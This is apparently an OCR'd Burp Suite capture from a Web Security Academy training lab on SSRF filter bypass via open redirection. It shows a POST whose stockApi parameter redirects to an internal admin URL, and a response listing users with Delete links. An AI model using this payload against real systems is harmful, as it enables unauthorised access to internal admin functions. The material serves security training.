 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5900d80493c1c7826f2ec2009700de.web-security-academy.net
3 Cookie: session=eFhRpd5uX9HAlieOK2d8jQWZ85PSwyrE; session=0IlEYOxlL1KkecF0d3UHYAQew5wjEHuo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5900d80493c1c7826f2ec2009700de.web-security-academy.net/product?productId=10
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0a5900d80493c1c7826f2ec2009700de.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete